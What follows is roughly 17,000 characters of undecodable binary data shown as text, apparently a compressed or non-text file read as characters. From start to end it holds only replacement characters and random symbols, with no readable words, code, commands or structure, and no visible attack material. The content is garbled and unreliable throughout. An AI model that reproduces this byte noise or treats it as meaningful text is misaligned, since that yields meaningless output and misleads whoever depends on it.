xh�/k�+�q\���wA��\;�*:? ˅b�������鏦�K�e\.�Jɐ=���|�"��{�ߌ�8�R�� �L����t���	��h����8�C����j{����t��@��K����"��?#g:_wK���΋�;i������L_�������u��L ��Q���%��4�l�^�����f�ěn����(��L���+�ȫ�0�\,��Z����8�p@/�Nd��� ��q=�m�v�B��r��ܬ���K�q:�L��r�Ŕ+�O�E���ӯ2��[�+����b�{�z�DH�� H7}�^W�1a�r�0��<����8�����!��=�~��Xbu�BW㉙��,���J;(wM�nЭG�����,څ�`ʀ���*F�A��F"��+kM�0�yg�8��6��?�ғla+�|)���(���Ɲ/�-�X���駅mC�̃����� ��J0��u�%�C�I��	\��ה����L%믢��X��Ȝ��ɠ��R��AN�>�b��\7��U�C+ȥ�����A[Żˀ���?���(�����ơ2Y�;И�OQn�I�>ဎ����y�Sl���Ј�;�� ��:3UwFo3-�\|����{Ð�Տ\#f���겛�^�.�f?�g%۳}%G�ph�m����x	�Th��(����H�h����K���hn������(�+X)w6O�����k�j��
�d���b-�ʭ��)��抏J���nh(��x-���������
�`�BA��Rh��ʁ.JlP�C&�BEHJF.i�$b{������b�ZlHL&�(I��� TD��.�.ƨ��K͸�'r���e��o��n����t���w�4"�䁅`̮��$	���z�ٙ��<����D�!��Ï��4��k�����t(�G�����ցF���L&l��N	0fh� ���X���!��2��8��$!�&�����@�sH���Hs��0�"ٍ��`�Vh�7lA�<	�h��h�Wb���-�XI�>h��r�fI��؞耫M���l�ĖdI����8��fS,o�j�X)�Mj��l�-��f������.�@ii���h��d�uG��
o�@��w�����E(/���BtY� ʢؠ������h(�P��N�6Ě(H�GȨ��ǌ�,�B�0N�T��6��.ˆ����0�kF�,�녹+f�K�j����F.��C��9��g��(��ދ����yڙlh�H���{�ȼ���0�g��|�(��̌�EY�9��$ց��a_�N�E�^通��
gv�㝾�R���XN���)���r2%���I�l��/5b���	��o�t� �t0��Hn,�l!w�|A�Vɖ�j�^�����H�:HIT�وw����ȟ�)�@��hH��)�,�i�N0/��M������)M�E�ݘ �U���́���Z�����:m���C۟t[����W���z��
���������)�8�`8�R[��&�آ.J�d�C��C"��\HC"B"D�6"�DČ�\��̷x���~*Ez
�!����y���+͚�����/%���H�tf��'��A0̧p���h��h9�cyʯ����vȺ!���w�||1�e1���٫����Ȟ�'Y�L�R$d$��ˋ̎�蛙oP��LX�����!#�L��3�ېK�$� �@ϩ��Z��_́ ��h��(��o�&LU2��[(�(��s�ƶ@��zv���0��}��c��lI��������<�	�~Y	�`Ix��/όY���I����?�9[��:��|�ǚ����S}nV}�E����@�<�������3]��|�e)�ـ:��ꈆ&
�bMC���J������(�V��u(w�6�|� RD�@F~:��^�R���,�,���'���Ռ��l�����,���Y��y���Ź+�g��+�\"(����#��'�e1��0rd���|FΞ�Hʢ,H�$iF��4�������0��
Q���AƇ�^Ȃ�\Gq*����4,�m�M�Fō��Ę)�ꏏ���@ɍ\��i���Wō`��?��A��}L����>a�6�(>�ҟ�I^�l�� ��~;ә�����N�K;hJ{���	hhw�?ӹ��-o���@���ƺ����f˕m�)��-����胾ɱ|��&oI�	��-?�BlV)a���$��<*�	��:�N	��nȉ�U.�Hz��k�*���@ �ԫ�����GJ��8��`F�ɏh�n����Xܫk�1�띮K�j$V���^�Ǐ�S=��|��ś�zZL	Z��'�(���%��+�ѹ��p$)�`���|C��*�ϸ'���j��Y����H�@��{w�My�&L�c�t��Ĥ_���z�V~�yP�Z���͕҇i�՟���_��I����������H��H���M]�c�ɋ��e������Ҏi����	���߱�2_֟���f������ج�z��\����J����1)M1��:��\aR��%ʯi(�6*�N�U�����0��}�i�{�(0�*0~8�ת]�B���`�zX�=f�����t���̞(E��+�μ��^Ώ���P+'Ό��w�:�2 � _�k��P��(��{��b���i�@@� ����Z������r�c̬I`f1�鐈���
	��%3"N���x�ߞ��AA������[sR���
{�7�z�uҿ�hl	��D��M��q�-m��A�	���@=򛀭�1�0�wb�w�&�����˕��'_����1_:��٪8���N�3�Qϳ���
�����z͕Bl�F�=I�P���b>D�"fC���^*�N)�¡�n1�lK@w����Ff�v.�BJ�@����bF&���w��Ɛك���i�X����1�I��h��i�4����Qp+��\j<P,1^1|~z����%"���,�~�ΤX&2���d�JY3J+`���X*!�ĝ�+R�.�"���$���&4��8����OLJ�U I��$3'�H��z7|��J�߆������h./��'{���������A�b�R��:֍'7�k����_�31�C�\��s�	��<ot�cTw����г���۔^�F����Sh��>Xcm�~픚ȆJn����o�i��@P��z
E>�鴬��Ne򇂻.%n8fB��띦+��)�j�����邋�,��4)���SS�fh����a6U�>� �%���ᅫK�>��@�_���LI�6Ʉ�e$T�[�k&��-�=ċ�ɛ��0�����n��9�Ȩ�(r�����hv���͑hiOL�\�N���SÖb��Jg�0H�b��u�`B�uO�{�$tg2w�1��#�tq��-��@=J"��\�Ca��7�.��Z�[��U�?o���S�F���[��a�a����Sa��B�e�XA�X�<>׼��s����P�0�v(�&^�6�Z��A��#��ȋ�̹*��^��L�<�*�r��L�/��P̼���(�^��L���!��x�Pp����L�� a���`�Q����h3S9���� Ӳ����L�l�I5� ����dz޹M�2�2��2�b���λrR��ʴW��w�H"I#((��(�R�T@,�����ϟ��>�$�/$7����I6H�VRlSh�M]��]����,�ٞh&�Vliו�ꑲ�����B���P�U
��e��٪M����>�Q:鬒̯�-@��R�q�QN���L@�o���&ta�.@(��%�����x��"\�Y��n+b��l�P;o��9�<�	ˬeѪ� �Ѽ
��v�������q+����9�������)��T0�Q,�>%:mB[:�w������ӳ�l��2��$�h� ��������^$�s�a����8���S��/�Y��]8û��Ϋ�T3�m�pglC�6s���E(s�ڊ���0.���D*�����O�?�����	Qp��T���)q����)���@��"�{h�~E�ˑX	�Ϧ1�؍�����©ͷ�V �G([�zp ��� � � (
�Ah���ˌͪ�ƺ�<)L��<Ȭ��q��AQĺb�z	���� ��"Q.�HKw�B�=]ȼ��ϱvXďml�͌Q�¢)�G�B�R��e0o�	�L��!̚������ɨA,�ڒm,��/��b/r��%�"�إ��Y�������5��� ��<��<��(I�{aX���,Hߍ���������4y� 8�סDH�[ب��^������Zc���� i�&=��*ˉÜȄ�#��ŵ|�{E���{ENP���V<�D�$j����?��S���kM��Ea�Y���M��4�$�wLԣD�R4@�?T�O�t���.(���_������6��ӧ�)��|�8�T	RQ[d�K���H��$���Z ��R`��>{+����H��k(E��q��vɺE���Y�l�1.�K��A�X� �`���Y�'_��>l���1X�B�aƜ	l��+B��g�i1�*�孛�#�ϩ�z:���%U{қ۽���7v�F���ˤ���^��M�̄�9�����%�|�
4�)ӝx��
��w�b���lH��`h�^�>���n��2���������Y����Ϭ菋������o�Jq�����ı}8N�����k����jM��I�zƛ�M�*��,�4z�IHO��K�I�<��+��R�(	����c`�,y(�|n���ZHn��Ey����IȌO)(��(���leﴻJSVp]%抵��Z\���j��b,���B؞�+;TV����A�����H��ˑ�������u����-r� 	���wр��m���k�*:-#��®�Y�&1�m�g�F��Ǿ�F����9.��J�Ա͠�A��$z����i�6
���]؃u,����(S���Ȍ��	����Ӹ؜��Ȉ�+�Ȱ��h����������ț�sT(� ��Bh%��)��8�>��䋒N�J�N���`�[L�f��ϒV�E�$�K�\��*U"�$N$�������&1lo��ӡ1~�ʌ)��B�� ۨAK�r���������w����Y@����Ŋ�����l9��J�	��iuȏ�d��CvA�e�γ܁.��z�堕�1�>��A(κDY�\
�s��3D�v�3���3�_q�ǧA�|�
 V��,�������U�f��/�����I[��Z�G�92&�GC���'�7oq:ʝ��-�|msL��`�u,��Z�u���Ŋ�X���	����Όg

=��^5��㝔�M��Xᘽ���PF�k��@��y:��4��'��}�OwmH���P�Ti����D�O���"����>�����Ȧ��#�m}�����F5�,_!a=%# ��)7����_�)mH�91��$�@(��Њ��\���=͋($���
�������4���<���%���B���� ��C.����m�2���;H�槉�cQa�������o������*4����R%}�����B��	\9�V�ϳ��)�=�e��\.?+)���h>��A	��Sk�rL'tDJWw�8��Y�8��,�駍xK��X�ʜ�(˩����c�$��� =�@C�DA*��Z��Ӗ Ȃ*���� �~�1�`ɇ��m�Ck����NN���ۂ��H"��:��%�/��@�Y���ϒk�����@8m�c����B��k�]�ςf�@X8�@��)���p�������ޜ`��o��S����QD&��s���诳�>�l�l�	��h�	��X	�Z�lh
l�O§M(1�i���7�[�w�P-������
��2�.���/ϹlN�:��/R���2� ;!Tm��Cm�9�`˓56��� �e���_g�|+G����sS_6q;�e{WRl��1Wfp�e&��|х�|�V���F2����i�����������ހ���(���A�����M���x��8����(�T:�����ݧrʇ~�ܸ.� �8��X��6	�Di�/)�����H�kY��by�sټ׌�9ɹ㛒���� �������x[w����O��������Ͻϒ؎�����Ȫ�1����^���������"���*������؃���ꋗȌ늇,ˆ�X��(� H� �R�p� =��ح���&�';�{�*��H��\͡�i����*��z�C|�1{�=@0�-K�-k�H�W?�IpL J �[�L?Y�[�i��B�m��eOe��k�y�y�nȆT�`@�c �u<�䉨−��Tj���
�H�����}��o����9��w[���,ٸlz���������#����X��j��}h���Z���F���ߩ���@�����Z�����ݹa�ʠ����[X�ίϴ����Ǐ�Վ�����������;�P�������\�������9(��8�9X��؈؀�(�i������}���<����:�=��Q�B�������<̲R��?��z�~��Z�1-���x�a�"��JB���	�	�<,��J�>P�=��.ܮ�wʲC��$�<�K�Z@�'a9�7�I�C��U�h��j�m��xX�F��vX�[�v�_a�hH���������؎����u���h�(*���؎y��^�ښ�	�q܋����H������@y۰?��Q����ﻄ����x�giܻ|�����m�k���h���L��o����r)Ĩϗڑ��'��'	ޖ��اC��P���?�/��"I�k��j������8�ȍ씫�A�
��ʆ���߉�`��-���`wڍ��h�M�� >�/P�e��ذ�ʀ�X��B�GX��Q�-�/��D�(\/��X�<,��.:�9�.q�l�  ;=�I��3@�P!_�$!�!�;��3Q!/\�"2!#�!�+"(bK�n(m@�0�]�"5�TX�{���؊���(���������������u�������^ߊͧ���(y%���x��h�(��q��|����Aߺ,�Zi��ܕ�~��ϒ�o��˸̽��ȉw�ɿ�ᖵ��,컛��ȉ���ͫ��]�1�l��������{*�̟*y�sڑ��,�h�K�,�^��f)��h��Hw��� ���H�}��<�a-������̈�Ȍ}��
.�"�`h���/�Z�nx������Z���<⳪��Z#Ŋ�-�>�>r $B�Dȯ�j����&���x?�C�Z1!^�� #0���v��C"���0�0&�vx�c#c1S1ExUH�,Ӳ,�2*#2[�^wA��39�3vH���3?��t�ȷ�8�Ȉ�|��=�^����A�:��u��*����������(��l߿ت98�����}��}��������2	���9�X�^9�#���\냲������s)��੢�������ɦl����������y�ڮ��a�����ʦ�Ο���ʔA	��j��+��,�9�8�:������x�F�������<������<���=���䊏�j��=˄/ˤ��4+�A���>�w�MX�����:R19q"�1��vh��HN�DN��A����hN�d�PQ2�O�dO_�O�DN���t(@@'�T2)SO�3��A�����3>#3yH�4s�(�ȸB�<�q���,���%�Eb���5�8��7�`�Tß��[R�X�^ȁ�x�Wؔ�������{�������;�Cq�7_��}�����*w㻾18�-8����J�Y��Q��]�����^�C��;	q��&ɦa�,Dy�Xw�XX����,��ϝ��$I�D�T���щ�=��ʣ�����<��C<��=`(��C��Z�)Z��/��/B����S�6p��>�MvX��HN�UN��OR�\k1%�OŅ@�t��O5�O�Տר\�%@�@tHN�E��e!^�@��^�^�\��@4]5b�ԏ��_��3�5A2S�߅]���ȋ�����؅���X�/��¯��������b!����h��^���C�����h.D�K�)����w0���ؑ=�14�C�|�O6��Q�vC8�p�mK�1��,)9��j������h��5�����`��S��������Liր�W8���J�������ڒꗯ8�;�;���瘄����BY����>/��Bѭ�=/<e���TZ�Lz�=.���H���/=����.?[�5򵕁Ʌj��\�s^s��]��@c?��H��u]���k�k��j�\��1���D���l��l��l�e]k�8lņ\نmۆj�wV^v�1�#m��3��3�vm�؏��_����337�$t݅���6�˓�P��$��	���9���%�=�V
��H�� �Eӈ��x��V����@ڪz�^��AR�Y4�e)�Pr��[��~��܈��F���]���F`ى��9
�5�z�	ݼ������!H&i,��L���6Y�锓Έ�ڳ
�a�:�gY��̏�����K���.�E�
.��.�������df�uZg6����MA�[��;<��w[�s�.a�{8^�1<a�8m�Gm��y	c?�VNֵ0�^�^��^��^��^��O��z��k��O	TN�Xl��m��n��n��A�_�f��(n�V�n8�����o��4]�oK��@	�ʞ��ޣ��%���8����:vn�����G����|є.t�Z��ɸ�=�x��W���7�hR�{���Y3�$T��H�h����H���h�c桻W��I�������*I��I~���w��Ε��폈ς�ޏe����M���ίw��/	����\	���j;�W�K�=<�F�G�Z��tK��KWs�g�Ui�ꭽe/�i&>i��MB�ޕj�H��O��zW�m����m�el��v�%ycGNd�vg'y��k�7j�evwveWl�vl��oÕ�t����iJ��p{_�*	��Ϡ$�oj���䔙)+��Fpk��mB�t�[N��]�l Ɍ����X������X6铯�R������@��#&0��]"��=Z�$�[���p�lS��Z(���w���T���Ɋ���j#�I7	yF0��xV��}	
���&�q:�E��vD�;`���^4�|��[.���T��O��fL�[�Ks�ki�������=�����`��S(�P>TվfQ �>�=�$�n�'��������X�+6W�wv�`�pϯH�X��
��������xȍ������o��ϑ�ٮ�܈�̙�����<Xʈ�t�ȃ���*�b�*�	`��j��d����|Y�
�	@����Zw� ���/,��tjφ��Z�-�(�7�[B��d���{���� ��2 ,�z����A��0��� `!���P� ��;^I��Z��@�ʿ�5Z�O�E���.�bc�C?��-���4pZ#9������͉�N�l4�Q=���D���[b�Gd���K����4�2��P��&���8U��&��O������o&�f1�"E3?(A��f�FơzH��Rň�������9�w��6�7#8�7u��H����
w�����1ɀ��K�T����i˘��2o��H	����a���ϕGlH���|O��)��c����B��Ī3�Z@	���e;E�z��:lO�C��c;/� ��lS�:�$�Ehd���Z��b�!FPY�G��O�ȉ%X��ȼ)�"Y(^�0�?D�U��x����T�J3��M����BT��+�'j�]=8��Xi�L"9�4��'�����S[�s��9=r�Ë�ٓews��Q�>�.i�4�^1VT\�*^�y�Ƌ��U%P-�"&�*�k�P�ъn���Ĵ[8 ��i�.�Š�������i��N_�B��r���r{(�����ĩ�r+J�����﷫� ��<���wɪ���)�@��J�ʜ:!m���BS]
l>��,��RV �	 EߣhN���JS.Э7)�ŷRhP������r��ڏ�ڭ��lr����&��8�)"	�ͅ��)�U�T*�c�:G��w�{�=$����=���˔a�]��m�6���N���=�I$o�#�D&���GVK����	n��n�'�6B�)�Q�W�仆�>G�k�O�J�W�ۚ���-:i2�8-�_Q_�Q
��$�V	��fqd�X�|�L������@͏�p9������n��ż������>Y�"���4 	����<ͦjFD�L��J����J��y,�b)�JɘJ�L�v0��$�M����Y^
xM��Y!�U*�	�
1�����>w��$e�ř����b����l�H-@e!�n8�����l�*�`v=�=$��������J�������G*��::\�R�4l��Y���(�i���]��;$�u�����5Y.�OĮ>Գ�Cp	�k��/�ME���Q	�����dΒV�I�0H;�B1FmIx���]��`=6{�΋��ȍ�� �$)���)���t̜v�露�׬F�+��MD֞ڊ� *�3ah�� �Ȍ҃�8��L<��ª�`*w٥��m����*�����ӕ3Ы8]EKߒے�
\;U�M��[V�X� ,P���s>�'��������ʞ����zb؆ �Z%��ϰ���(���
�* B�pz�����o����B]�P�GK~��Nܾ��Xɂ���C�e;L���`Q:�	�����5�:~�R�=x˶��Z\���{�-���k�1z� �V�	5��3���㮂7"KԹ�����(���#_�N�j=M�^���X�i���k��w��z͍�����(j6[���>J�˼���,;��J�����(��ő��ؚu�K����A���ZO��0��b�\��*����k�^�tܳ��!�&��|�g��L�M�$�hOʆlϊ10�L��D?Nݓ���)���呥Z����{�ԏx,����~�`��C0�Ÿ|��5�^z�l��:xH{�������ֆ�R��ɽ�/}Rc٧eT�S?m��p[j�1$��)CfE2V�V9��&�wX��%�nد�f�P"�Ub �3���K��4��W��?�FX�/������]�\}��j�;u:��7hvG��N��kH���	�D�6ʞ�����W-���A(�]�F��� �6�}��x�l�v�kɔ]fӔO���d��Pt���NR�J�fk�Lw��ˢ1��=ҬhDA�� :;���������I
��+�((�Ή6�2�9�0�}`�Ա���.�i2��$2D�X��;^"��3PB�wd��2��ܳ�;����x�P�4xa�c�
���Q�
����N2�oHے�P!��21� 4y ���$�	p@��s(�y��~�����)� �QK "��m�!�[��H	�h���?��!�n+�T����z���,��Ya#7�M��� �@�xc� 
7c8e͈|c	���մ��T�֌N�t��dM��	괋��N�tMs��M�:�S��,���8��X12�Y���i��/wA* `ȃ¸�)3�����$���H{�-�X	n��	��	� ��@$C2�d�D��Db��� ��]�5FK�*��
�
T9�m@�`�m�P���(�	/<��ߋ��)��)P������K�Q��� �x��G�5��BzR��%ea( Z��[K��
5Pc����#!�Y5�����*��Y�+��t�n���3�U�6��N�9����D�r7h?�����(*�Ψ���0sC����<	JT�w,��`�����ћ
#��aElDF|DGdD��X�EZd�ѱ�	��T^|�PQ:S�A]���(E{���$)���(1Wt�)�4?�W�I��P�H��q`�<&s�|2�H��%���P	�	 @�B����0@��3��e).B��� ~!j�A��J�;�/w��|1G�/�b���(bP��"Y�ّ���K����Ը²(��{�G}��<����45tr�])w�!� ���K��	���8��Cw���K���Y��"�:��c�E����K�G��۬}�ZE, 4$��e�")ڰI�I �����[��[��[��Z��[F�E��1*E���;���0���Fu��m4��H��`����Џ-(��щ����40��J�b|��(�cl2�X;X���� ��y�3��'�"A�ZC��-� �W
R�m8��A,SGa�4(��ʻ�4KK��E��@+4dh/�ӗϐIx��8�Ә��'y���]��5\S��M��w�2�_��LtjB"��!���jُ��=Ē��ٷ��3tLL�Z�ڧ5��+���3���й�ak?�[�}�����Z�pP�Q�Q�Qu�Yԛ딽 �H� ѾH��K?�Y��A�9�����G1��)h��Zi[���j��,A�L,��Q�$��I���
42���)L�c��)$\�ŉ&Ӟ�Y	����.�;[#�Z˾��z	3��bٌ�����W���͝��AwP�;��ch�ox�;��C=,���Я@M�mۻ�ɕx���
�@ؙ�
���[Պ�ˇeɡ@��!u�ߚݘ�'w����^��q��
� ���ɘ��������¶2B��?(�<�Pg��"yD��Z���Z��] ��W~�W~�#�>��1�#p�]W�Qv}Ww��5� P�����PQ�9D}��zQ�i��;�
���;�\�J*�? �-�
[��St��{:�8۹3�{ ;��FH�.w	|�&{�p��E��~>}2$��`yR0	��<4IQ
�f���U�6=gY�X	f�T��lIsT)0�ֽ����jl*`��s��!O�4��X����ڂy�\iX	)䊅�ղ�
�P	����`�ͨ��>��侚5՞eѵ��)+��p�)�y>������m��V;V�����ŎZ�b����[��c��N�0��^m�P�ItP�tm�hm6
��[�PZT׊v+8���Y,nuMnw����RQN�w�Q� ���� #���Xj_��ƣ=��߁�9�����
)��8����݂=y��0	�X^�Jh$�~����)|��~�F��$�<� �D��
�0ɖ�%.<�|ܧ�^�H�a75j���U	����R�9/<�(�կf�<P1&w<��;�*R �����iҜ�Ȇ���l��	���
��<{Z̖)�!�_��_:>��̐-�h�>��'�����m�m�P�M���C����b ���d��w�(Ⱥf5 ��������B��c׌Nd�P�{�[(�Ь]WC�G�e\��w ������e��c� �H������_ k0����x@{�
�H��	�A*���҂�9����^U8�� �I��ýS�Ɖ�M���g����z�@�j%ƥ�3�%����0�]���f0����Џm:�AJ�aJ�c���x:aл
!Թ�M���z�-�&ŉ��_�	���^������Y�~ھ��)<N������w�YBS+'�I���V4�9_����8����C���Y��:�96�����7�:!����n���������t�P}�n��{��=�ÔE�e\�QY�(�PV�����ց��o�h����T ��}Q��_�����r�mv-��g�.З��ƈ�+i7�%���g�P��� �{&�Wi¥��K�5p�W��a͛��3��ga�����#�X��n�x���)[�*�*��ԣ�4�wg0���/�Я���ӫO9������芘Ȉ�P	�Έ�V
ꓵ����_S5����;>��ݦ!�a՗%̌)���ٞm��9!�wUW��* �������鋳	zA�h#z��eN�oތєI��#���YdM���}�`d(�r(?5�������r.�r/�r ����0v�e���
h�e� %�S�|�k���(�&]�&�`��I�`�AOr�f��V��5'i`��!����`��Sd|w.�&�{}�h�����?՞o	S�h��#ꩌ�?<t.2u�7}�7m��%
�X��cjwa���⍯bNr��&N�R��(@3Jt�FU�r�X�X�4�������l�
����Ǿ�c���T]�^k����?VUQ���M	�@�ڞ���á�x��̰��ަL�5�!�Yf� �)H�ttq���LJ	�o�|���
���K�˴��{��K��G�:���2��n�EU4XiJ��Pp��A*̑w��B�������)J �Pp�.�ʋޫ(|Og�\"M���T���H]	*A��PM�'Օ����X~N���2��R��$��:�	k���.�0��Ȼ�@z�(�	��̟ ة=]��D!�2�凡�(�)�f?��wf��BjN-���t��@�!j4��bF�O��3}eS�w��<�Q���<�Z8�S����qQ�D������C';F�Q0[��X�[��Xh�h���8E�Pȋ��f���[��Eײ�iɊ���Iw�[d�̀�L�O���?ΝZ�_��~+�Ę��z ��(
���vPƳ��i+`�m���m`<k�B������@�<(��xh����ȏ�莲F(�,�*B�z!-�D�����XɁ�̘܎	�*�,����ǅ]	]�v�\�j����t�!*rǗ�M��J���9."\+��^��U��� �mYܙ����}]�E����M��,�R�!q�
>R���ؾ���Z�[��J�=�Q���w�AJ�)���@��w:�7�$^�=-mg�4u9SH�K�X	o�MN��@��OA�ty���/A�+�H���;E�P��F�n=�V��h�Fui�W�Z��{�X�P��Q��Fd�H��� (ES����PL���H���8K��N����B������+S�b ,���R1,�S���m�GD!.��Q�AhX��AH)0j��Q�ގ֭`�;-��l�����ީ��!/�]ɂ-��J��Y#R������wg7���a��"�v��4$����G�G�xE�����������W��:ޕRd�[���+҂-�$�� ������툊_�jv�����k�t����H��{K6�@����耣H�R_UD迊��ӹ�d����,X9%I�c�NJ��a@X�D��^�ϔZ�O�69���kG;jK�㈅�QX��>)(+����,�(y�B��u	D�.�hh�(�vȉ�Li�ဉ��(���H���S�w�?������U�	?CQa��zzl�4�!��JIN�.� l�l����f�|�b-�����y͇�m��&���Vg��$"���x�2��Ȍ�ԑ��
ߠ�>&��y8�n=�7U�)����MT{χ"��vz��C:��=���Yő��p-��գ��`��tθ`�Ɉ�y���.��	�5�[���e����7�N*׍ȉJ���\�
,A��e����o�vt�K��	�
ıQIF��LZ�OQ�!��[w]���XZk�������R�
�~8m�`9N�Ҟ�p��W(�-�)/�����{�ϬH	��ʯ���h��H���腺OTt9���-W*�P%��S�c��E����γ9������fI�������mrn?7m�#d'�S�:��7���)چ�z�&p��L��VŻ�E+�����	��1�x"�T��̣�iݽ�
C'�[0j�/�H��Ǻ���HY]L烨ɩ�ɏ����� D�p���wʚ�YŊ�[�X	:ȉ�ژ��?ғ���0���?*�[��s��0 g���W��8�n|��%a�7k�
P��n��M�m����βh<�a/�3��~[��9!b�P���}O �ڃ$ ;�t��c�s�h���� �������˕���0B ���i�?��A'MZL���	��:�
������A����B��|Z�ȑ@��A�zxۢ��⼋Z�A(�F�:^Z4$���u5g�'[�ie��ADc!>\wGܽ#+
�%�[��an�+������ϽF�BlN<�EH���]�*�>�v���U�Z^H�ˑB4A� "��A*��H����V`.���8��n�%��t�׶����n��0�B�0��oL]��;K��/�h��M����H�tYj� �)iϷ�TN�$���a��4���@ ���9 l�Ɏ
+ِ����ș5 �P�X ������|��`D@�I@����HV�8���1�UQ;�N��Ѷ�!�.w������rb�";8�1��FYJ�-̤�$]��g&�#�S�;����h�Gbl��]�1@U)�p�2v N��>l�V�|K����]_�1�ʉB���.�i�8����3*�|� ҩ�`Ț{n��� ��4g�+a�e�Ўhc��v���x�����-F�)��Z` �.�#�"�[e7�-�\I�.閬�t��w���������đ;����딼b	Z����|�D�J�@�IHN�΂�ɍ@����,�Qů�ɑ�ɎZw	S����H��K�l��u����葚n<US遪�ƨ��_�(� ȃ�f�����@K�`�nh�i����R�z����elR�pK�钿���e�`�)ViR!�j�i�vZ#�߰mk��h���ˆ,M'!�n���΍p	��E���� �?(�q<�N2�N����
;��|����P�]�
�>��?�_����(ȤӀ����IM�@@�|	��9�~%*@,p�ύ�	vـ�xB��F�I��ݲ-w����,K���Z<�Gt�N������\7D��$NsP��ț�IF�ɕeȒ�Ȏ
H����ُ�&	�v���h��V���<(��U��L_	����`Ɠ�����@K]1�Sy�T�ka��F�R���.uZ�Y��bUW��,Lh%i�:��e�l��%u8������־,��=G�Dx%�L� J:5ɮ��fm�^��2$H�(C��H3������$
������U�2S� �˙�3�*ϵ���w���N�,À�	½�A�׃=أ�T~I����*K���T�����D����T�Z,�حح�� Ayv���Q�9����ʛ�D��X������� E�����9��bYl����*�|S�<�������ꡁ�`�o��k�i������L��m0�e�n��T����q��"��%��Z����Z��>����b�l��$-o%qK��[k���T�qܖ�(���xك��Ho�H� ��4I�w����<�Nw��<��؊�؈���v�]�� � h�Y�(HyQ��h��l�-�cu�V��h�p�D�-���}���Lܣ:�@��rmATX�����nO	 ����	2����N���$�D������=��9�M}O�(��쫀 �NN��ɯd��Ȁ�ț�IG%������I�UX�UY1�x���I胦�T�K�8�<���F��F�<�\
�,Ak L�8�,��!�ȓQ��﹞�Ձ�^�L��͎�w��2�����Lɜ���B8�� R9B��9�!uZ�M^�F%��+�?
c?��?c0�0��|����q��Xl�p
	�ߴ`lY�K�@^4����L��
6	�P4�H�pۡ&�1��N֊^�J�X� J
�����3Y�	�ɤ�ӑ �5Y׈a��JVȉ��Y� ��Z\|�RLj�B*7md�������0��i<��=�\� Kq=�	T�
���K�$��d��@N�l!��p�^؈���둨w�@I�4ɳJ��E �%IZQJ�.����"�L"��fhB�&���I�ȓ�l��F��ɥp(Q���I��҃�/�IU�	F�(�c'8�8	a:Ia�C`o>R)��cR�#Qy齽�cb&�`&p��T,�Aoݨ̇ �?����M	��h#�DMsd��t���6I��x�f�����<�2��2���$��Ӷ�j0�d3�g�h�հ�g1-rj���Ǯ���ȑd���!RHN�D���g�J�	J���ބ�H�	�H��w����>�(��"���� ��z܁{�]<����� ��
e}þn!�Τ�I��ʊ�(.I��Հ�BI��ɖ�I�D���	� k��մr���S�A.b�!�f� ��������A��9f���)9#�f�H���o�(����i���(]�ey`�b���[��"�q<�����"���#���������z����',��[<Nffv°H,��K5:���g�.N8-o]�����s`wL-���M*���
�5w њ��dM0���t����`��3a��ʈ_j躔~�Wy��I-\I�nM��Д����TGԡ�?_���H����ԾЋ�,J� �/�r�Pn!�dǑtaP���H�tɕȒ+��
��9��
�4	�5Ɏ�IU��TP�W
����HIh�9h��Ç
,"�H��U��ғ�l�"�����h��F������}کB��:f�:����Hc�:ª��\	8<�j�:eV���B߻K��޻��ޗ�gr毧w��M��K˰Hˠ�;�C'�*|R��i)���@���$��2aNt����K�H����N�������z�u�I�l_r $Ӱ��nۢ��P��] ��E^�G�� 	��k��ȉO=�
|�;��ӳӋ��%�@�$��-�@-˲Բ�Y� x� 8��e�e��ȒE�Ȋ�Ȉ���9�/	9�|�_������y*�˸��WfT+m�H����{�p�k�F���I����T�m��t�nb�*�wޡ)K���(pʽo�;�-�>���V��9|�����3�4��ƈ¿}[��˿�_�3��4,����ø�;DϡG�x��և-��J����t�����6���M��8�*�jV5<���'4Y�J��uN��@��d�����̨�{d�aNX*@d���P�č�E���nϑ��@y20�@�S��ִ��ɲ,6ב!C���@�Pr�ʿ��T��ʔ4e��J��b�M��䉛8���	�ʊ%'��	�W�w	�Ϛ�����y�Iʺ��A9����P=��o��R'{��pL��wz�:9�1���=��#�	�=�e�����S���6{s6gsk��l/9xpæ�1��3�Mo��{��?M���֣q7� �4]� ��$���ӈu��'���d�W��6���X�Z_�u ��N�(��tK�D��aJ���pu�M��Z/KQ*��J�DB5��@GĮ��N�VI2��6�S_'��Ns�Nꐎ^'wH�H� 徊
\���P���Xn�ű�b$_��I$W��J��"9�I,J�L�Z<�!r�?�#�����A��s
�s(ٳk9�f��	���oL�U�`�i�ҖF�_s @34�� ��#���|�s��K��wx��H=�f0y8�2�:��K�����V�RM�6�oq�m�7	E�����h�>V�N�(�r��<uN�At6N��V�ɀQ�B�mq��$���R���� �R�
�,�ڭ�ڸ�4 9w�����l�YjM���qY�̡��!Y-L�Ġ��8�o��Q���FS�Z,%��I��Ƅ�:
�]�Ņ½2�a�+���ʩ��Q����Q��K��ؔ�*��L�ؚ�;,J���p-{N����`Њ*� ��Ċ�m�`�+�^Ƒ�������(���D-�%��`^'݀���>d�:�<hz	�S0� /�Vn�`�߮����Gl)?đ��vp�X6�3	c!'�o���{lQp�g���F|W�C�sv!^�Eqyw�x0�7��H�'��5����J��$XJ�a���F{FH�'cI7�uko2�J�GL�"�j�!�ȉ���(��D�Ϸ� (���酲�$�O���I��쎜������Y�����������*�鎡!)��� ���8�D�X)��(�C��0�	�$�	�.n ���%�����\-�"���5<���"\-Ƿ�\ �A���^Q���6	��L����:.���"�#&"��ԅ*���K��т�wȊj&=f2��b�KQ��	L'�ȀD��`�$��p+�N��:����:lX�F��h��<ɲ�˓�D��7��K=P�3%hR��,��|ˌ�Q�؅����l��l�N1ol�E���t�����̒�~σ{4�g�]z;G�q��H�{�Xo�������J����8Hg���R�9^F��D��!�� �N�� 9E�R�:O�������!����h9�5S�A����¦y�Ӛ��i������|���� ��wN�X���J�
:�!��?�Y�:A�!��iܪ�ʵ�+�z�*�o�ٕ}@,Pݺ!.���������˝}.�Hb�"*L^�ޙ "���b�&�"ݚ�ޞ<�%�^����\R�����	�<m^�s�������ɯ������g���K�񠋙*���h���8�gЅJ��JU�����Γ�Y	uN!����9C�tP���:vO��K�^0���m�G^�^��rk�R�(�͋���m������w��E�Cx	6pM����"���=c� �S����8����j�\�=���S�X��*����8��aE�c��h���A�Ӛ��,�)%���j,C��ĒB�.ɉ�,�ZP�,� ����'�N�H��)"���]���Iべ�X�ٝ��c��4�a���]��a�`�b�5ʗݦɝ��
�Б�0�8��ߚ ����7)�ŒX�lo$�l��̒Z�
